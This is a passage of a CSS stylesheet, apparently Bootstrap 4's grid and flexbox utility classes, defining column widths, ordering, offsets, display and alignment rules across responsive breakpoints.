.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}
.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}
.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}
.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}
.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}
.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}
.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}
.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}
.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}
.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.order-first {
  -ms-flex-order: -1;
  order: -1;
}
.order-last {
  -ms-flex-order: 13;
  order: 13;
}
.order-0 {
  -ms-flex-order: 0;
  order: 0;
}
.order-1 {
  -ms-flex-order: 1;
  order: 1;
}
.order-2 {
  -ms-flex-order: 2;
  order: 2;
}
.order-3 {
  -ms-flex-order: 3;
  order: 3;
}
.order-4 {
  -ms-flex-order: 4;
  order: 4;
}
.order-5 {
  -ms-flex-order: 5;
  order: 5;
}
.order-6 {
  -ms-flex-order: 6;
  order: 6;
}
.order-7 {
  -ms-flex-order: 7;
  order: 7;
}
.order-8 {
  -ms-flex-order: 8;
  order: 8;
}
.order-9 {
  -ms-flex-order: 9;
  order: 9;
}
.order-10 {
  -ms-flex-order: 10;
  order: 10;
}
.order-11 {
  -ms-flex-order: 11;
  order: 11;
}
.order-12 {
  -ms-flex-order: 12;
  order: 12;
}
.offset-1 {
  margin-left: 8.333333%;
}
.offset-2 {
  margin-left: 16.666667%;
}
.offset-3 {
  margin-left: 25%;
}
.offset-4 {
  margin-left: 33.333333%;
}
.offset-5 {
  margin-left: 41.666667%;
}
.offset-6 {
  margin-left: 50%;
}
.offset-7 {
  margin-left: 58.333333%;
}
.offset-8 {
  margin-left: 66.666667%;
}
.offset-9 {
  margin-left: 75%;
}
.offset-10 {
  margin-left: 83.333333%;
}
.offset-11 {
  margin-left: 91.666667%;
}
@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -ms-flex-order: 12;

    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}
.d-none {
  display: none !important;
}
.d-inline {
  display: inline !important;
}
.d-inline-block {
  display: inline-block !important;
}
.d-block {
  display: block !important;
}
.d-table {
  display: table !important;
}
.d-table-row {
  display: table-row !important;
}
.d-table-cell {
  display: table-cell !important;
}
.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}
.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}
@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 768px) {
  .d-md-none {
    display: none !important;
  }
  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}
.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}
.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}
.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}
.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}
.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}
.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}
.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}
.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}
.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}
.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}
.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}
.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}
.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}
.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}
.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}
.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}
.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}
.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}
.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}
.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}
.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}
.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}
.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}
.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}
.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}
.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}
.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}
.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}
.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}
.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}
@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
